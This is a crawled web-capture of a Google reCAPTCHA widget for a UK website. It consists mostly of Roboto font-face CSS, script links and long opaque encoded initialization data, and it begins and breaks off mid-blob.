HCjXXCkl4nBcKPwpPDucOrw73Cgiw4G8OIH2sQw75PwqrDpSPCs8Ozw6sfwofClMK3dMOHSsKRQMOqFcKzwqYGJMOFKlgWQsK0w5HDvcOVwp/[base64]/w53Di8OBNsKqwp5XbcKGfsOhw5nCgEY+FTzCn0PDsEPDv8K/w7rChMODwpx4w64jVQXCtizCoUnCgjHCoMOHw5ZdFcK6wrVMTMKjEMOnJcOxw4TChMKVw6FKwoBiwoXDnB0Bwpcqw5rDi3B1I8KpOcOvwqbDvsKZBBA2w7TDoxBmaU0bMzbDusK+VsKnenAfX8OlcsKMwqrDrMODwozCgcKoZi/DmMOMG8OPwrvDrsKkJB7Cq00iw4vDk8KoYTHCucOEwqPDnTfCv8OLcMKyccKrbsKGw6/[base64]/DoRTDksOcw63ChxXCjcK5wpPDuF/[base64]/Fik+blvCgjjCiQ7DqCoJwpbCvgYgw6zDki7DhsOawqcoTUsVJMKKHxjDp8KowoAfZCzCnCsow47Dq8O+Q8O7MXfDgTELwqETwocDMMKnC8Ocw7rCusOnwrBQOT53XlvDsBrDnXTCtMO/woYXYMO4w5vDgW8vYH3DnEbCm8KQwqDCvCERw5bClsOADsOoL0AEw7HCj2RewoFiVMOwwrXCr27DuMK1wp1DB8Oqw4/ChSHDpizDmsKVdytkwoYyNmt2f8KdwrB3PCDCh8Opwoc5w4vChMKzBRAlwpx/woLDpcK8UQx8VMKiIgtCwpcUwrzDgVw/A8OOw75LOkFcW24dZRgaw6MyS8OnHcOMHQfCksOeVGLDpUXDvsKvIcO6cHUEZ8O6w5NNbsOSfwDDgsOZD8OZw51Pw6BpOXnDvcOifMOhf17CvcK/[base64]/w652w5PDlsOjw7QOw5XCuHoCw6sqw6cgMULDl8OfLsKoHMONKsOBX8KnOG9UdQcYb2zCpMO+w7bCmHgQwpxEwpbDnsOxccK8wqHCgQAzwoZWaFPDhinDhik5w5x8LXrDh3UVwrZWw5VQG8KgWHgSw4EXYsKyEWw/w7pEwq/[base64]/Dn2MNw6cYQ8OHXcOFXhNOO8K6w4LDtsOdPh07Pyg4wq3CpgfDqFnDscOmNgV4EcORBMOqwo0YDsOUw4/[base64]/O8O1RMKtwpvCrhsaLlXDtntJwo4AwoHDssOwVWlPwpjCgRR3wrnCqsK9GsO7eMOYQTpcw67CkQ3CkFfCmWxwQ8KXw5hVeA84wp5PUAnCmRQIVsKIwqLDtTUtw4jCgh/CoMOHwrrDqBXDvsKlFMOQw7vCsQPDh8OPwqzCq0LCuQMAwpAiw4Y5PVDCtcO0w6PDpsOOT8OdBBzCv8OWZgk7w5oBSATDkR3ChgkTCcK5X1nDrG/CvsKLwpPCusKedmk7woTDsMK+wrIMw6E0wqnDqRbCvcO+w69mw5F4w7Brwp0uLcKJFWzDlsO3wrXDtMOsIcKHwrrDh0cUfsOMImjDrV1bRcODCMOpw7ZGcHVKw40Zwr7ClcKgbkzDscKAGMKiH8KCw7TDnS01e8KpwrFKPiPCtSTCuiPCrsKdwqMJWWvCksO/w6/DuCZeIcOHw6/DlcOGXUfCj8KUwpI8G3YkwrsWw6HDt8O1MMOLw5TCpsKIw4c8w7JewqUXw5HDhsKuF8OVYlzCncKdR04TKF/[base64]/CpsOMw6wxwrPDoUNpwo5MwrVGbhgkAsOvBGPDqS/Cu8ONw51Sw4dPwokCZ1YjRcOmODnDtcK8U8OcelhTU27Dm2BYwr3Ck1JTHMOVw41kwrt9w4gxwo50Ykd9CMOCScOnw6Z9wqVmw5bDhsK9D8OPwoJOMkoRScKGwqV6Cw5mZR45w4/DjMOSC8KCBsOHHirCiiPCo8OiDMKELmF4w7XDtsKtdcOVwrIIHsOFCH/CsMObw73Ci2DCuDNAw7rCicOIw7l+YU5YAsKQJjXCqx/CgX4uwp3DlcK1w4nDvgLDoQ94OhZZW8OSwq4BRcORwr0BwrZdc8KnwqnDicOtw7Zow5XCuSpnDz3Ch8ONw65mAsKAw5TDlMKXw7LCshgfwrx/YgU8WTAmw4Vvwpk9woA\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,411],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qamj58RH4oZGa2yu58lNmb+dftzcWNnh4AQ57jNc+40\\u003d\x22,0,0,null,1,1769793129768,0,0,[118,81,200],null,[249,128,1,115],\x22RC-GIs2lnS7yQfqog\x22,null,null,null,null,null,\x220dAFcWeA7n1v2o_4-b_ohXkk-h8_HkfDeSts92qfpUsL7uXwIEJWg14Ndg_Qlc_5v1fhhovpQ1R31rb85jwKJlGx1kCk_tlSNEmQ\x22,1769875929696]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jw7v8kr5r5nv
body_size: 49168
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1DiM2FQvMo_DatP8Zs68EA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1DiM2FQvMo_DatP8Zs68EA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1DiM2FQvMo_DatP8Zs68EA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KO21VD8Ojwps1wo08wqfCgMOdw7UAVMOVZsOMBSHDi8Oaw4JzWcK/NghaZMODJiTDuTofw4UUJ8O/LsOWwo5aXR0NVMKbBhDDniFQQyDCmHHCrTZIYsO9w7XCuMK9aCxSwrMnwrV7w79LTiotwrM+wrXCrjzDjsKjLVQ4M8OcJDYXwrQ/c3ILECgVQRsLNMKpV8OGWsOUGgnCmDDDsHtjwpAQWg8qwq/[base64]/CisOAasKkwpA2w6DDiRsIwrl2An0EwoPDtHzCu8ONK8OGw4HDlcOPwofCpCLDl8KAWMOAwqopwqXDhcK3w4jClMKSR8K8U2pjUcK5ESjDthjDt8KfLcOewrTDrsO8NT41wp/[base64]/CisKVPMKZGMKyVMOPQcO2YMKrFFARJcKPwoQpw6nCjcKow6BXLjrCgsOKw4vCoDFKGC0iwpbCk185w6HDu0jDmsKywqk6QhvCtcKaDR7DqMOkX1HCgzXCi0NjScKBw5HDtsKQwqFNIcKHW8Khwp0Gw6LCnmtkf8ORX8OFWB8/w7DDk2pEwrgPFsKQecOgB0HDiVwxHcOxwq/CrDrCh8OxXcOaVFspDUc0w7NVED7Dtms/w7LDl2zCuUdIGwnDuB